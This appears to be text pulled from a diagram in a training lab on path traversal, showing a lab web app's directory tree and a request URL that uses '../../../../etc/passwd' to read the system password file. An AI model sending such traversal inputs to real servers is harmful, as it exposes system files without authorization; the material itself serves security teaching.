 passwd's content
http://webapp.thm/get.php?file=../../../../etc/passwd
Web app is served at /var/www/app
passwd
etc
www
var
/
get.php
app
CVs
PDF
userCV.pdf